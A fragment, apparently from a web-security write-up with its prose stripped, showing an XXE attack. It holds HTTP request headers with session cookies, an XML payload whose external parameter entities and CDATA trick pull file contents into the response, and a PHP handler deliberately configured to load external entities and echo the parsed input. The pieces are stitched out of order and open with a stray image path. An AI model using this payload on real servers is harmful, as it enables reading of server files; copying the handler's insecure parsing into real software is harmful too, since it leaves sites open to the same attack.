 Content-Type: application/x-www-form-urlencoded
Content-Length: 226
Connection: close
Cookie: BkGOp9578O_think_template=default;
UM_distinctid=173a3ed8b7162-0ee65abdbac7fb8-4c302372-e1000-173a3ed8b7224d;
CNZZDATA1257137=cnzz_eid%3D1400329479-1596179468-%26ntime%3D1596529253;
PHPSESSID=4vnfteed2tjbbb56ojrptvbhd6
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY % start "<![CDATA[">
<!ENTITY % test SYSTEM "xxe.php">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "evil2.dtd">
%dtd; ]>
<creds>&all;</creds>
Content-Type: text/html
<?php
libxml_disable_entity_loader (false);
$xmlfile = file_get_contents('php://input');
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
echo $creds;
?>